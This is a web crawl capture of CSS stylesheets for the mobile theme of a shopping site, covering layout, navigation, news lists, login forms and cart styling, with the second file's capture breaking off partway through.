body_size: 5336
content:
@charset "utf-8";
@font-face{
    font-family:"member";
    src:
        url('../font/member.woff') format('woff'),
        url('../font/member.ttf') format('truetype');
}
.member_iconfont{
    font-family:"member" !important;
    font-style:normal;
    -webkit-font-smoothing:antialiased;
    -webkit-text-stroke-width:0.2px;
    -moz-osx-font-smoothing:grayscale;
}
/* Style Reset */
html{font-size:625%;-webkit-text-size-adjust:none;max-height:100%}
body{font-size: 0.16rem;}
body,p,h1,ul,li,input,img,figure,h3,h1,h2,dl,dd,dt{margin:0; padding:0;}
ul, ol, li, dl, dt, dd {list-style:none;}
a{text-decoration:none;outline:0px;}
fieldset, img {border:0;}
img{max-width: 100%}
input[type="text"],input[type="password"],input[type="submit"],input[type="reset"],input[type="button"],textarea{-webkit-appearance: none;}
.clear {clear:both;width:100%;}
.c{clear:both;width:100%;}
/* common */
.content{min-height:8rem;overflow:hidden;font-size:0.2rem;margin-top: 6%;padding-bottom: 15%;background-color: transparent;}
.content_new{margin-top:0!important;} /* 首页不要上边距 */
.common_bg{
	background-color: #b30f1a!important;
}
/* index style */

/*header*/
.header{width:100%;height:0.691rem;background:#1d1d1d;position:relative;z-index:9999;}
.head{text-align: center;position:fixed;width:100%;height:0.691rem;top:0;right:0;box-shadow: 0 0 2px rgba(9,2,4,.55);z-index:99;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s; background: #fff;}
.logo{display:inline-block;width:90%;height:auto;}
.top-nav{position:absolute;right:1.09375%;top:100%;width:14.0625%;}
.class-btn{position:absolute;right:16%;top:0%;width:14.0625%;font-size:0.24rem;line-height:0.82rem;color:#fff;text-align:center;overflow:hidden;}
.top-home{position:absolute;left:1.09375%;top:0;width:14.0625%;font-size:0.4rem;line-height:0.82rem;color:#fff;text-align:center;overflow:hidden;}
.top-title{width:70%;position: absolute;left:15%;top:0;font-size:0.3rem;line-height:0.71rem;text-align:center;color:#00a80a;overflow:hidden;}
.sub_page{min-height:6rem;overflow:hidden;font-size:0.16rem}
.sub_page center{padding:0.4rem 0;font-size:0.2rem}
.sub_page center a{color:red}
.search_hl{width:14.0625%;top:-1px;position:absolute;height:100%;font-size:0.38rem;line-height:0.8rem;color:#00a80a;text-align:center;overflow:hidden;}
.search_l{
	left:0%;
}
/*header end*/

/* nav */
body{position:relative;width:100%;background:#fff;height:100%;}
.allpage{position:relative;z-index:10;background:#fff;height:auto;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;right:0;min-height:6rem;}
.clicked{right:220px!important;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;}
.nav{width:220px;position:absolute;right:0;top:0;bottom:0;z-index:2; background: #26982D}
.fixed{width:220px;height:100%;position:fixed;right:0;top:0;bottom:0;z-index:5;overflow-x: hidden;-webkit-overflow-scrolling: touch;}
.nav li{width:220px;margin:0 auto;border-bottom:1px solid #ffffff;}
.nav li a{display:block;width:100%;font:100 16px/50px '微软雅黑';color:#fff;text-indent:60px;}
.nav li a span{margin-right:3%}
.nav li p{text-indent:70px;}
.nav li:last-child{margin-bottom:20%;}
#allmap{width:100%;height:8rem;font-size:0.18rem}
.share{width:160px;margin:0.5rem auto;}
.black-fixed{position: fixed;z-index:99999!important;left:0;width:0;top:0;height:100%;background:rgba(0,0,0,0.9);text-align:right;font-size:0.4rem;color:#fff;line-height:2;right:0;overflow:hidden;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity: 0}
.black-clicked{width:100%;padding-right:2%;left:-227px;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity: 1}
/* nav end*/



/* sub header */
.nav-btn{width:14.0625%;right:0;top:0;position:absolute;font-size:0.4rem;line-height:0.71rem;color:#00a80a;text-align:center;overflow:hidden;}
.home-btn{width:14.0625%;left:1.09375%;top:0;position:absolute;height:100%;font-size:0.4rem;line-height:0.71rem;color:#00a80a;text-align:center;overflow:hidden;display:block;}
.top-nav{position:absolute;right:1.09375%;top:100%;width:14.0625%;}
.top-home{position:absolute;left:1.09375%;top:0;width:14.0625%;font-size:0.4rem;line-height:0.82rem;color:#fff;text-align:center;overflow:hidden;}
.class-btn{position:absolute;right:16%;top:0%;width:18.0625%;font-size:0.24rem;line-height:0.666rem;color:#00a80a;text-align:center;overflow:hidden;}
.class-btn span.commonfont{font-size:0.28rem}
/* footer */
.footer{width:100%;height:0.8rem;position: fixed!important;bottom: 0;right: 0;z-index: 9999;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s; background: #000000;}
.foot{width:100%;position: fixed;height:0.8rem;bottom:0;left:0;z-index:10;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;}
.foot-relative{position:relative;width:100%;height:0.8rem;}
.foot a{display:block;float:left;width:25%;color:#ffffff}
.foot a span{display:block;width:100%;text-align:center;font-size:0.4rem;line-height:0.5rem;}
.foot a h3{width:100%;text-align:center;font:0.18rem/0.2rem "microsoft yahei";}
.common-pro-search{width:90%;height:0.533rem;background: #fff;margin:2% auto;}
.common-text{float:left;border:0;background:#fff;width:84.45%;height:0.533rem;text-indent:0.1rem;font:0.16rem/0.533rem "microsoft yahei";border-radius:0;}
.common-submit{float:right;width:15.55%;border:0;font-size:0.36rem;line-height:0.533rem;color:#fff;height:0.533rem;border-radius:0;background:none;background:#333;}
/* foot search btn */
.common-search{
	width:92.1875%;
	position:absolute;
	z-index:100;
	left:3.90625%;
	bottom:0.9rem;
	background: #fff;
	border:1px solid #ccc;
	display:none;
	border-radius: 8px;
	overflow: hidden;
	-webkit-box-shadow: 0 1px 2px #666 inset;
	box-shadow: 0 1px 2px #666 inset;
}
.search-input-n{
	width: 85%;
	height:0.533rem;
	line-height: 0.533rem;
	border:none;
	outline: none;
	text-indent: 5%;
	border-radius: 25px;
	font-family: "microsoft yahei";
	background-color: transparent;
}
.search-btn-n{
	width: 12%;
	border:none;
	outline: none;
	font-size: 0.4rem;
	line-height: 0.533rem;
	background-color: transparent;
	color:#666;
	background-color: transparent;
	font-family: "microsoft yahei";
}
/* foot search btn end*/

/*font*/
@font-face{font-family:"iconfont";src:url('../font/iconfont.woff') format('woff'),url('../font/iconfont.ttf') format('truetype');}
.iconfont{font-family:"iconfont" !important;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale;}

/*font*/
@font-face{font-family:"commonfont";src:url('../font/common.woff') format('woff'),url('../font/common.ttf') format('truetype');}
.commonfont{font-family:"commonfont" !important;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale;}


/* sub_banner */
.big-pic{width:100%;position:relative;z-index:2;margin:0 auto;}
.big-pic-in{position:relative;width:100%;height:auto;overflow:hidden;margin:0 auto;}
.pic-list{position:relative;height:auto;-webkit-transform:translate3d(0,0,0); z-index:0;}
.pic-list img{float:left;height:auto; width:100%;display:block;}
.big-pic2 .pic-list{width:200%;}
.big-pic2 .pic-list img{width:50%;}
.big-pic3 .pic-list{width:300%;}
.big-pic3 .pic-list img{width:33.333334%;}
.big-pic4 .pic-list{width:400%;}
.big-pic4 .pic-list img{width:25%;}
.slide-dot{width:100%;text-align:center;height:16px;padding-top:4px;overflow:hidden;position:absolute;bottom:5px;display:none}
.slide-dot span{display:inline-block;width:8px;height:8px;border-radius:8px;vertical-align:top; z-index:10;margin:0 7px;background:#fff}
.slide-dot span.slide-dot-cur{z-index:10;vertical-align:top;background:#6b1b55}
.transition {-moz-transition: -moz-transform 0.3s ease-out; -webkit-transition: -webkit-transform 0.3s ease-out; -o-transition: -o-transform 0.3s ease-out; transition: transform 0.3s ease-out;}



/* top class */
.type{width:100%;top:0.691rem; right:0;position:fixed;background:#232323;z-index: 999;overflow-x: hidden;-webkit-overflow-scrolling: touch;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;height:3rem;padding:0.1rem 0;display:none}
.type li{width:90%;background:#fff;font:0.2rem/0.46rem "microsoft yahei";margin:2% auto;overflow:hidden;position:relative;}
.type li a{display: block;float:left;width:60%;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;padding:0 4%;color:#666}
.type li span.commonfont{font-size:0.3rem;line-height:0.46rem;display:block;width:16%;text-align:center;color:#666;position:absolute;top:0;right:0;}
.type li dl{float:left;border-top:2px solid #232323;width:100%;display:none}
.type li dl dd{overflow:hidden}
.type li dl dd a{width:100%}
.type h1{font:0.2rem/2 "microsoft yahei";width:90%;margin:0 auto;color:#fff;}

/* top class */
.class{width:100%;top:8.33em;position:fixed;background:#232323;overflow-x: hidden;-webkit-overflow-scrolling: touch;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;height:3rem;padding:0.1rem 0;display:none}
.class li{width:90%;background:#fff;font:0.2rem/0.46rem "microsoft yahei";margin:2% auto;overflow:hidden;position:relative;}
.class li a{display: block;float:left;width:60%;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;padding:0 4%;color:#666}
.class li span.iconfont{font-size:0.3rem;line-height:0.46rem;display:block;width:16%;text-align:center;color:#666;position:absolute;top:0;right:0;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg);-moz-transition: -moz-transform 0.3s ease-out; -webkit-transition: -webkit-transform 0.3s ease-out; -o-transition: -o-transform 0.3s ease-out; transition: transform 0.3s ease-out;}
.class li span.iconfont.class-up{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);-moz-transition: -moz-transform 0.3s ease-out; -webkit-transition: -webkit-transform 0.3s ease-out; -o-transition: -o-transform 0.3s ease-out; transition: transform 0.3s ease-out;}
.class li dl{float:left;border-top:2px solid #232323;width:100%;display:none}
.class li dl dd{overflow:hidden}
.class li dl dd a{width:100%}

/* subpage */
.about,.view{width:92.5%;margin:0% auto;font:0.22rem/2.4 "microsoft yahei";color:#1d1d1d;}
.view p { margin:0; padding:0;}
.view h1{width:100%;text-align:center;font:0.3rem/0.5rem "microsoft yahei";color:#393939; }
.about h1{line-height: 0.6rem; text-align:center;font:0.28rem/0.5rem "microsoft yahei"; font-weight:bold;margin-bottom:3%;}
.view img{max-width: 100%;display:inline}
.page{display:block;width:100%;height:0.38rem;font:0.22rem/0.38rem "microsoft yahei";color:#777;background:#ddd;border-radius:0.38rem;margin:2% auto;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;text-indent:0.1rem;}
.back{display:block;width:33.57%;margin:2% auto;height:0.4rem;border-radius:0.4rem;font:0.2rem/0.4rem "microsoft yahei";color:#393939;text-align:center;}

/* product */
.product-top{width:91.25%;margin:2% auto;border-bottom:1px solid #c9c9c9;height:0.5833rem;font:0.2rem/0.5833rem "microsoft yahei";color:#7b7b7b;}
.product-top p{float:left;}
.product-top p span{color:#3e74ce}
.product-top-right{float:right;color:#7b7b7b}
.product-top-right a{font-size:0.3rem;color:#272727;vertical-align: middle}
.product-top-right a.show{color:#3e74ce}



/* news */
/*
.news1,.news2,.news3{width:100%;height:auto;overflow:hidden;margin:2% auto;}
.news1 li{width:100%;height:0.691rem;overflow:hidden}
.news1 li a,.news2 li a,.news3 li a{display:block;width:100%;height:0.691rem;overflow:hidden;font:0.2rem/0.691rem "microsoft yahei"}
.news1 li span:nth-child(1),.news2 li span:nth-child(1),.news3 li span:nth-child(1){display:block;float:left;width:60%;margin-left:4%;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;color:#1d1d1d}
.news1 li span:nth-child(2),.news2 li span:nth-child(2),.news3 li span:nth-child(2){display:block;float:right;margin-right:4%;color:#9f9f9f}
.news1 li:nth-child(even){background:#f2f2f2;}
.news2 li{width:100%;height:0.691rem;overflow:hidden;border-bottom:1px solid #ddd;}
.news3 li{width:100%;height:0.691rem;overflow:hidden;border-bottom:1px dashed #ddd;}
*/

/* news */
.news{width:100%;height:auto;overflow:hidden;margin:2% auto;}
.news li{width:100%;height:0.691rem;overflow:hidden}
.news li a{display:block;width:100%;height:0.691rem;overflow:hidden;font:0.2rem/0.691rem "microsoft yahei"}
.news li span:nth-child(1){display:block;float:left;width:60%;margin-left:4%;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;color:#1d1d1d}
.news li span:nth-child(2){display:block;float:right;margin-right:4%;color:#9f9f9f}
.news li:nth-child(even){background:#fff;}

.imore,.back{display:block;width:36%;margin:2% auto;overflow:hidden;border-radius:0.3rem;background:#00a80a;text-align:center;color:#fff;font:0.20rem/2.2 "microsoft yahei";clear:both}
.imore:before,.back:before{content:"";clear:both;}
.common_news{width:100%;height:auto;overflow:hidden;margin:0% auto;}
.news1,.news1 a,.news2,.news2 a{width:100%;height:auto;overflow:hidden;font:0.23rem/0.691rem "microsoft yahei";display:block;}
.news1,.news2{width:92%;margin:0 auto}
.news1 a span:nth-child(1),.news2 a span:nth-child(1){display:block;float:left;width:70%;height:0.691rem;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;color:#1d1d1d}
.news1 a span:nth-child(2),.news2 a span:nth-child(2){display:block;float:right;width:29%;height:0.691rem;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;text-align:right;color:#9f9f9f}
.news2 div{width:100%;font:0.18rem/0.3rem "microsoft yahei";color:#666;max-height:0.9rem;overflow:hidden;}
.news3{width:96%;margin:2% auto;height:auto;overflow:hidden;}
.news3>a{display:block;width:33%;height:auto;overflow:hidden; float:left; padding-left:3%;}
.news1>a>img{display:block;width:100%;float:left; }
.news3>h1{display:block;width:100%;margin-left:3%;overflow:hidden;}
.news3>h1>a{display:block;width:100%;height:0.35rem;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;font:0.22rem/0.3rem "microsoft yahei";color:#333;}
.news3>div{float:left;width:58%;margin-left:3%;overflow:hidden;font:0.18rem/0.24rem "microsoft yahei";max-height: 0.93rem;color:#999;margin-top:1%}
.news4{width:50%;float:left;height:auto;overflow:hidden;margin:2% auto;}
.news4 a{display:block;width:80%;margin:0 auto;}
.news4 a img{display:block;width:100%; height: 116px;}
.news4 a span{display:block;width:100%;text-align:center;font:0.22rem/0.3rem "microsoft yahei";color:#666;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;margin-top:6%}
.news5 {width:96%;margin:2% auto;height:auto;overflow:hidden;}
.news5 a.news5imgwrap {width:25%;height:auto;float:left; margin-left:3%;}
.news5 a.news5imgwrap img {display:block;width:100%;}
.news5 h1 {display:block;float:left;width:68%;margin-left:3%;overflow:hidden}
.news5>h1>a{display:block;width:100%;height:0.3rem;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;font:0.2rem/0.3rem "microsoft yahei";color:#333;}
.news5>div{float:left;width:68%;margin-left:3%;overflow:hidden;font:0.18rem/0.2rem "microsoft yahei";max-height: 0.59rem;color:#999;margin-top:1%}


/* case */
.case{width:100%;height:auto;overflow:hidden;margin:2% auto}
.case li{width:100%;height:auto;padding:2% 0;border-bottom:1px solid #ccc;overflow:hidden}
.case li>a{display:block;width:35.46875%;float:left;margin:0 3.75% 0 4.6875%;border:1px solid #fff;}
.case li>a img{display:block;width:100%}
.case li h1{float:left;width:51.875%;height:0.35rem;font:0.2rem/0.35rem "microsoft yahei";text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.case li h1 a{color:#232323}
.case li div{float:left;width:51.75%;height:1.1rem;overflow:hidden;font:0.18rem/0.28rem "microsoft yahei";color:#1d1d1d}

/* for white */
.white-bg{background:#fff;}

/* login & reg */
.login{width:87.5%;margin:10% auto;height:auto;overflow:hidden}
.login li{width:100%;height:auto;padding-bottom:3%;overflow:hidden;font:0.16rem/1.4 "microsoft yahei"}
.login_input{display:block;border:1px solid #d9d9d9;background:#fff;width:96%;float:left;height:0.42rem;font:0.2rem/0.42rem "microsoft yahei";text-indent:0.1rem;-webkit-appearance:none;border-radius:0}
.login_textarea{display:block;border:1px solid #d9d9d9;background:#fff;width:95%;float:left;height:1.42rem;font:0.2rem/0.42rem "microsoft yahei";text-indent:0.1rem;-webkit-appearance:none;border-radius:0;resize: none}

.pin_width{width:51.78%;}
.login_pin{width:30%;float:left;height:0.42rem;margin-left:4%;}
.login_btn{width:98%;height:0.5rem;color:#fff;border:0;-webkit-appearance:none;border-radius:0;text-align:center;font:0.22rem/0.5rem "microsoft yahei"}
.red_alert{width:87.5%;margin:0 auto;font:0.2rem/0.44rem "microsoft yahei";color:red;}
.login_link1{float:left;font:0.2rem/0.44rem "microsoft yahei";color:#949494;margin-left:4%}
.login_link2{float:right;font:0.2rem/0.44rem "microsoft yahei";color:#949494;margin-right:4%}
.info_left{float:left;width:26%;text-align:left;font:0.2rem/0.44rem "microsoft yahei";color:#707070}
.info_username{float:left;width:16%;text-align:center;font:0.2rem/0.44rem "microsoft yahei";color:#707070}
.info_input{float:left;width:70%;}

/* site_nav 悬浮球*/
.site_btn{position: fixed;width:0.7rem;height:0.7rem;top:270px;left:1.875%;z-index:999;border:2px solid #e1e1e1;border-radius:50%;color:#fff;text-align:center;font:0.5rem/0.7rem "microsoft yahei";}
.cart-btn-numbers{width:100%;position:relative;height:100%;color:#fff}
.cart-btn-number{position:absolute;width:0.24rem;height:0.24rem;left:74%;bottom:74%;font:0.14rem/0.24rem "microsoft yahei";background:#fff;border:0.016rem solid #e1e1e1;border-radius:50%;color:#c2c2c2}
/* 临时
.site-nav{position:absolute;left:0;bottom:100%;width:100px;height:auto;overflow:hidden}   */
.site-nav li{overflow:hidden;width:100%;height:auto;font:0.16rem/0.2rem "microsoft yahei"}
.site-nav a{color:#fff}
.site-nav li a{font:0.18rem/0.2rem "microsoft yahei";color:#fff;text-align:center;display:block;position:absolute;width:0.6rem;height:0.4rem;border-radius:50%;border:2px solid #e8e8e8;bottom:0;opacity: 0;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;z-index:-999;transform:rotate(-360deg);-ms-transform:rotate(-350deg);-moz-transform:rotate(-350deg);-webkit-transform:rotate(-350deg);-o-transform:rotate(-350deg);padding:0.1rem 0;}
.site-nav.slideup li:nth-child(1) a{left:100%;bottom:100%;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity: 1;transition-delay:0ms;z-index:999;transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}
.site-nav.slideup li:nth-child(2) a{left:150%;bottom:0.05rem;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity: 1;transition-delay:100ms;z-index:999;transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}
.site-nav.slideup li:nth-child(3) a{left:100%;bottom:-0.6rem;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity: 1;transition-delay:200ms; z-index:999;transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}
.site-nav.slidedown li:nth-child(1) a{left:auto;right:100%;bottom:100%;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity: 1;transition-delay:0ms;z-index:999;transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}
.site-nav.slidedown li:nth-child(2) a{left:auto;right:150%;bottom:0.05rem;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity: 1;transition-delay:100ms;z-index:999;transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}
.site-nav.slidedown li:nth-child(3) a{left:auto;right:100%;bottom:-0.6rem;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity: 1;transition-delay:200ms; z-index:999;transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}

/* product width cart btn css*/
.view-price{width:100%;margin:0 auto;font:0.2rem/2 "microsoft yahei";color:#626262}
.view-price span{font-size:0.28rem;color:#ff0000}
.view_btns{width:100%;margin:2% auto;overflow:hidden}
.view_btns a{display:block;font:0.22rem/1.6 "microsoft yahei";color:#fff;padding:3% 12%;float:left}
.view_btns a:last-child{float:right;}
.view_collect{width:100%;margin:2% auto;overflow:hidden;border-top:1px solid #dadada;border-bottom:1px solid #dadada;}
.view_collect p{float:left;width:30%;font:0.2rem/3 "microsoft yahei";border-right:1px solid #dadada;color:#6b6565;text-align:center;}
.view_collect a{float:left;width:68%;font:0.2rem/3 "microsoft yahei";position:relative;text-indent:.6em;color:#707070;display: block}
.view_collect a font{position: absolute;right:0}
.view_collect a a{color:#707070}


.header{height:0.691rem!important;}
@media all and (min-width:640px){
    .content{width:640px;margin:0 auto;position:relative;margin-top:6% ; padding-bottom: 16%;}
}
@media only screen and (max-width: 479px) and (min-width: 321px) {
    html{font-size: 70px;}
}
@media only screen and (max-width: 320px) {
    html{font-size: 60px;}
}
/* Survey */
.survey{height:auto;overflow:hidden;width:92.5%;margin:0% auto;}
.survey li{width:100%;height:auto;padding-bottom:3%;overflow:hidden;font:0.16rem/1.4 "microsoft yahei"}
.survey_input{display:block;border:1px solid #d9d9d9;background:#fff;width:96%;float:left;height:0.42rem;font:0.2rem/0.42rem "microsoft yahei";text-indent:0.1rem;-webkit-appearance:none;border-radius:0}
.surveya{height:auto;overflow:hidden;width:92.5%;margin:0% auto;}
.surveya li{width:100%;height:auto;padding-bottom:3%;overflow:hidden;font:0.25rem/1.4 "microsoft yahei"; border-bottom: 1px solid #ededed; margin:0 0 2% 0;}
.survey_label{margin:5px 6px}
.survey_boder{border:#FF0000 solid 1px;}

/* msg & reg */
.msg_pin{width:100%;float:left;height:0.52rem; font-size:0.3rem; line-height:0.52rem;text-align:center;margin-left:0%;border-radius:6px; color:#fff; background:#f14400;}
.msg_input{display:block;border:1px solid #d9d9d9;background:#fff;width:94%;float:left;height:0.52rem;font:0.2rem/0.42rem "microsoft yahei";text-indent:0.1rem;-webkit-appearance:none;border-radius:6px;}
.msg_textarea{display:block;border:1px solid #d9d9d9;background:#fff;width:94%;float:left;height:1.42rem;font:0.2rem/0.42rem "microsoft yahei";text-indent:0.1rem;-webkit-appearance:none;border-radius:6px;resize: none}
.msg_input2{display:block;border:1px solid #d9d9d9;background:#fff;width:50%;float:left;height:0.42rem;font:0.2rem/0.42rem "microsoft yahei";text-indent:0.1rem;-webkit-appearance:none;border-radius:6px;}
.redmc { font-weight:bold;font:0.28rem/0.62rem "microsoft yahei"; }
.msg_pin-value {width:80%;float:left;height:0.52rem; font-size:0.3rem; line-height:0.52rem;text-align:center;margin-left:0%;border-radius:6px; color:#fff; background:#f14400; margin-left:10%; border:0;background:#f14400;}

/* search*/
input{
	outline: none;
}
.search{
	width: 96%;
	height: 0.691rem;
	padding:0 2%;
	position: absolute;
	top: -120%;
	left: 0;
	background-color: #26982d;
	font-family: "microsoft yahei";
}
.search-input{
	width: 75%;
	border:1px solid #26982d;
	border-radius: 15px 0 0 15px;
	float: left;
	border-right: none;
	height: 0.461rem;
	font-size: 0.18rem;
	font-family: "microsoft yahei";
	text-indent: 5%;
	margin-top: 2%;
	background-color:#FFFFFF
}
.search-btn{
	width: 15%;
	float: left;
	background-color: #fff;
	border-radius:0 15px 15px 0;
	border:1px solid #26982d;
	border-left: none;
	height: 0.491rem;
	font-size: 0.25rem;
	margin-top: 2%;
}
.search a{
	display: inline-block;
	width: 9%;
	float: left;
	color:#fff;
	text-align: center;
	height: 0.7rem;
}
.index_text{
	width: 90%;
	font-size: 14px;
	height: 0.5rem;
	background: #fff url(../images/search_bg_05.png) no-repeat 95% center;
	-webkit-background-size: 7%;
	background-size: 7%;
	border:none;
	font-size: 0.21rem;
	font-family:"microsoft yahei";
	text-indent: 3%;
	margin:2% 0;
	border-radius: 7px;
}
/* product discuss */
.discuss_top{width:87.5%;margin:2% auto;overflow:hidden;background:url(../images/discuss.png) right 0 no-repeat;background-size:4.46%;position:relative;padding:2% 0;color:#fff;}
.discuss_top_left{float:left;width:70.35%;margin:0 0 0 2.85%;height:0.9rem;overflow:hidden;font:0.18rem/0.3rem "microsoft yahei";}
.discuss_top_right{position:absolute;height:100%;right:0;top:0;border-left:1px solid rgba(255,255,255,.39);width:23.21%;font:0.18rem/1rem "microsoft yahei";text-align:center}
.discuss_top_right span{font-size:0.5rem;}
.discuss_list{width:87.5%;margin:2% auto;overflow:hidden;}
.discuss_list li{width:100%;height:auto;border-bottom:1px solid #ddd;overflow:hidden;padding:2% 0}
.discuss_list_top{width:100%;height:auto;overflow:hidden}
.discuss_list_top span{float:left;font:0.18rem/0.4rem "microsoft yahei";color:#545454}
.discuss_list_top_right{float:right;overflow:hidden;width:38.92%;}
.discuss_list_top_right div{float:left;width:67.43%;height:auto;overflow:hidden;position:relative;margin-top:3.2%;background:#d0cfcf}
.discuss_list_top_right div img{position:relative;z-index:2;width:100%;display:block}
.discuss_list_top_right div p{position: absolute;width:50%;left:0;top:0;height:100%;}
.discuss_list_top_right font{float:left;font:0.18rem/0.4rem "microsoft yahei";width:30%;display:block;text-align:center}
.discuss_list_con{width:100%;height:auto;overflow:hidden;font:0.18rem/0.24rem "microsoft yahei";color:#8a8a8a;padding:2% 0}
.discuss_list_reply{width:100%;height:auto;font:0.18rem/0.26rem "microsoft yahei";color:#877f7f;background:#eaeaea;padding:2%;overflow:hidden}
/* product width cart */
.view-price{width:100%;margin:0 auto;font:0.2rem/2 "microsoft yahei";color:#626262}
.view-price span{font-size:0.28rem;color:#ff0000}
.view_btns{width:100%;margin:2% auto;overflow:hidden}
.view_btns a{display:block;font:0.22rem/1.6 "microsoft yahei";color:#fff;padding:3% 12%;float:left}
.view_btns a:last-child{float:right;}
.view_collect{width:100%;margin:2% auto;overflow:hidden;border-top:1px solid #dadada;border-bottom:1px solid #dadada;}
.view_collect p{float:left;width:30%;font:0.2rem/3 "microsoft yahei";border-right:1px solid #dadada;color:#6b6565;text-align:center;}
.view_collect a{float:left;width:68%;font:0.2rem/3 "microsoft yahei";position:relative;text-indent:.6em;color:#707070;display: block}
.view_collect a font{position: absolute;right:0}
.view_collect a a{color:#707070}

--- FILE ---
content_type: text/css
request_url: http://www.customcarecleaner.com/themes/mobile/static/css/child_vip.css
body_size: 3243
content:
/* cart */
@font-face{
    font-family:"member";
    src:
        url('../font/member.woff') format('woff'),
        url('../font/member.ttf') format('truetype');
}
.member_iconfont{
    font-family:"member" !important;
    font-style:normal;
    -webkit-font-smoothing:antialiased;
    -webkit-text-stroke-width:0.2px;
    -moz-osx-font-smoothing:grayscale;
}
.cart_alert_login{width:87.8125%;margin:4% auto 0;overflow:hidden;font:0.2rem/3 "microsoft yahei";color:#2f2f2f}
.cart_alert_login p{float:left;width:58%;white-space: nowrap}
.cart_alert_right{float:right;overflow:hidden;width:40%;}
.cart_alert_right a{color:#fff;border-radius:3px;float:right;display:block;width:44.4%;margin-left:3%;height:0.4rem;line-height:0.4rem;margin-top:0.1rem;text-align:center;}
.cart-list{width:95%;margin:0 auto;height:auto;overflow:hidden}
.cart-list li{width:100%;height:auto;border-bottom:1px solid #dbdbdb;padding:2% 0;overflow:hidden;position:relative;}
.cart-list-img{display:block;float:left;width:25.89%;margin-left:8.75%;height:auto;overflow:hidden;}
.cart-list-img img{width:100%;}
.cart-list-title{width:44.28%;height:auto;float:left;overflow:hidden;margin:0 2.5% 0 1.6%;}
.cart-list-text{width:100%;font:0.2rem/0.22rem "microsoft yahei";height:0.3rem;overflow:hidden;display:block;margin:0rem 0 0.06rem;float:left;}
#orderPay label{border:2px solid transparent;display:block;}
#orderPay label img{width:100%}

.cart-list-title a{color:#575757}
.cart-list-bat { float:right; width:20.8%;}
.cart-list-numbers{width:54.14%;height:0.32rem;border:1px solid #ccc;overflow:hidden}
